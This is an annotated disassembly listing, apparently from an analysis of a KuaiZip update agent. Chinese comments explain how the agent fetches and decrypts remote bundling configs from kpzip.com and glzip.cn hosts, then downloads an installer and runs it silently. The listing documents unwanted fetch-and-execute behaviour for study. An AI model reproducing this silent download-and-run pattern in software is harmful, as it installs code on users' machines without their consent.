 .text:001F1F82 push offset Name ; "kzupdateagency-20160419.exe"
.text:001F1F87 xor edi, edi
.text:001F1F89 push edi ; bInitialOwner
.text:001F1F8A push edi ; lpMutexAttributes
.text:001F1F8B call ds:CreateMutexW
.text:001F1F91 mov ebx, eax
.text:001F1F93 call ds:GetLastError
.text:001F1F99 cmp eax, 0B7h
.text:001F1F9E jnz short loc_1F1FA7
.text:001F1FA0 cmp ebx, edi
.text:001F1FA2 jmp close_handle
.text:001F1FA7 ; ---------------------------------------------------------------------------
.text:001F1FA7
.text:001F1FA7 loc_1F1FA7: ; CODE XREF: wWinMain(x,x,x,x)+3E↑j
.text:001F1FA7 call set_UpdateAgency_PrevExecute ; Software\\KuaiZip\\UpdateAgency\\PrevExecute value==local_data
.text:001F1FAC test al, al
.text:001F1FAE jnz short loc_1F1FB7
.text:001F1FB0 cmp ebx, edi
.text:001F1FB2 jmp close_handle
.text:001F1FB7 ; ---------------------------------------------------------------------------
.text:001F1FB7
.text:001F1FB7 loc_1F1FB7: ; CODE XREF: wWinMain(x,x,x,x)+4E↑j
.text:001F1FB7 lea eax, [esp+128h+var_B0]
.text:001F1FBB push eax
.text:001F1FBC call check_binding_env_from_kb_xml ; http://i.kpzip.com/n/tui/update_agency/kb.xml
.text:001F1FC1 add esp, 4
.text:001F1FC4 cmp [esp+128h+var_9C], edi
检查当前计算机的运行环境，并选取相应的捆绑策略
.text:001F1FCB jnz short kb_def_xml
.text:001F2002 kb_def_xml: ; CODE XREF: wWinMain(x,x,x,x)+6B↑j
.text:001F2002 lea edx, [esp+128h+var_CC]
.text:001F2006 push edx
.text:001F2007 lea eax, [esp+12Ch+var_B0]
.text:001F200B push eax
.text:001F200C mov [esp+130h+var_B4], 0Fh
.text:001F2014 mov [esp+130h+var_B8], edi
.text:001F2018 mov byte ptr [esp+130h+var_C8], 0
.text:001F201D call request_update_agency_kb_deb_xml ; http://download.glzip.cn/n/tui/update_agency/kb/def.xml
.text:001F2022 add esp, 8
.text:001F2025 test al, al
.text:001F2027 jnz short decode_xml
.text:001F2060 decode_xml: ; CODE XREF: wWinMain(x,x,x,x)+C7↑j
.text:001F2060 lea ecx, [esp+128h+var_118]
.text:001F2064 call _??_7TiXmlDocument@@6B@
.text:001F2069 mov eax, [esp+128h+var_C8]
.text:001F206D mov esi, 10h
.text:001F2072 cmp [esp+128h+var_B4], esi
.text:001F2076 jnb short loc_1F207C
.text:001F2078 lea eax, [esp+128h+var_C8]
.text:001F207C
.text:001F207C loc_1F207C: ; CODE XREF: wWinMain(x,x,x,x)+116↑j
.text:001F207C push offset aXml ; "<?xml"
.text:001F2081 push eax ; char *
.text:001F2082 call _strstr
.text:001F2087 add esp, 8
.text:001F208A test eax, eax
.text:001F208C mov eax, [esp+128h+var_C8]
.text:001F2090 jnz short loc_1F20AE
.text:001F2092 cmp [esp+128h+var_B4], esi
.text:001F2096 jnb short loc_1F209C
.text:001F2098 lea eax, [esp+128h+var_C8]
.text:001F209C
.text:001F209C loc_1F209C: ; CODE XREF: wWinMain(x,x,x,x)+136↑j
.text:001F209C mov ecx, [esp+128h+var_B8]
.text:001F20A0 push ecx
.text:001F20A1 push eax
下载并解密捆绑所需的配置文件
.text:001F20A2 call decode_kb_def_xml
.text:001F20A7 mov eax, [esp+130h+var_C8]
.text:001F20AB add esp, 8
.text:001F20AE
.text:001F20AE loc_1F20AE: ; CODE XREF: wWinMain(x,x,x,x)+130↑j
.text:001F20AE cmp [esp+128h+var_B4], esi
.text:001F20B2 jnb short loc_1F20B8
.text:001F20B4 lea eax, [esp+128h+var_C8]
.text:001F20B8
.text:001F20B8 loc_1F20B8: ; CODE XREF: wWinMain(x,x,x,x)+152↑j
.text:001F20B8 push 1
.text:001F20BA push edi
.text:001F20BB push eax ; update_agency_def_xml
.text:001F20BC lea ecx, [esp+134h+var_118]
.text:001F20C0 call parse_download_url_from_def_xml
.text:001F20C5 cmp [esp+128h+var_EC], 0
.text:001F20CA jz short get_commandline
.text:001F20EE get_commandline: ; CODE XREF: wWinMain(x,x,x,x)+16A↑j
.text:001F20EE lea edx, [esp+128h+var_78]
.text:001F20F5 push edx
.text:001F20F6 call ConditionBuilder
.text:001F20FB lea eax, [esp+128h+var_78]
.text:001F2102 push eax
从解密的配置文件中解析安装包的下载
.text:001F2103 lea ecx, [esp+12Ch+var_118]
.text:001F2107 call parse_commandline_from_def_xml
地址和运行时的命令行参数
.text:001F210C test al, al
.text:001F210E jnz short download_setup
.text:001F2223 _download_setup: ; CODE XREF: wWinMain(x,x,x,x)+273↑j
.text:001F2223 lea esi, [esp+128h+var_94]
.text:001F222A call Kuaizip_setup_exe_dir_path_exist
.text:001F222F mov ecx, esi
.text:001F2231 push ecx
.text:001F2232 push edi
.text:001F2233 call download_kuaizip_Setup_exe
.text:001F2238 add esp, 8
.text:001F223B test al, al
.text:001F223D jnz short start_proc
.text:001F2306 _start_proc: ; CODE XREF: wWinMain(x,x,x,x)+34A↑j
.text:001F2306 lea esi, [esp+128h+var_20]
.text:001F230D lea eax, [esp+128h+var_78]
.text:001F2314 call memmove
.text:001F2319 mov edx, esi
下载并执行安装程序
.text:001F231B lea ecx, [esp+128h+var_94]
.text:001F2322 call CreateProcess_with_commandline ; -jingmo=1 -update=3 -kztui=1 -kztuiparam=&quot;
.text:001F2322 ; -wait=0 -skinurl=http://download.glzip.cn/n/kztui/kztui-new.zip